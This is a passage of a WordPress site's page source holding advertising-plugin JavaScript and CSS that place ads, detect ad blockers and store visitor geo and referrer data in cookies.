blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302846\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#e0c01f; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '687,688,689,690,691,692,693,694,695,696,697,698,699,700,701,702');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '687,688,689,690,691,692,693,694,695,696,697,698,699,700,701,702');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/topnickname.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete 